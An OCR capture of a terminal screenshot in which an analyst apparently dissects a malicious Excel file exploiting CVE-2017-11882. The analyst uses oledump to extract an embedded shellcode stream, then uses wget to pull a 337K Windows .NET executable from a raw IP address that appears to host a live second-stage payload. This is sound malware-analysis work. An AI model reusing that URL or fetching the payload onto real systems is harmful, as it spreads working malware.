 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
38: m 977 '_VBA_PROJECT_CUR/VBA/Sheet1'
39: m 977 '_VBA_PROJECT_CUR/VBA/Sheet2'
40: m 977 '_VBA_PROJECT_CUR/VBA/Sheet3'
41: m 985 '_VBA_PROJECT_CUR/VBA/ThisWorkbook'
42: 2644 '_VBA_PROJECT_CUR/VBA/_VBA_PROJECT'
43: 553 '_VBA_PROJECT_CUR/VBA/dir'
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ oledump.py -s 34 2a549fd9f71eb115734317dfcc13ad38ca208c06c5 82
.xls | less
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ oledump.py -s 34 2a549fd9f71eb115734317dfcc13ad38ca208c06c5c953 8910382
.xls > sc.bin
GREYNO
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ less sc.bin
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ oledump.py -d -s 34 2a549fd9f71eb115734317dfcc13ad38ca208c06c5c95310a5c96c94c8910
382.xls > sc.bin
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ file sc.bin
sc.bin: data
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ less sc.bin
"sc.bin" may be a binary file.  See it anyway?
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ wget http://23.95.122.240/uo/768o.exe
--2023-02-27 17:50:45--  http://23.95.122.240/uo/768o.exe
Connecting to 23.95.122.240:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/x-msdownload]
Saving to: ‘768o.exe’
768o.exe 100%[=============================================================>] 337.00K 568KB/s in 0.6s
2023-02-27 17:50:46 (568 KB/s) - ‘768o.exe’ saved [345088/345088]
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$ file 768o.exe
768o.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
oxdf@hacky[/media/sf_malware/20230227-cve-2017-11882]$
OFF 0:bash* hacky
Terminal An interesting case of...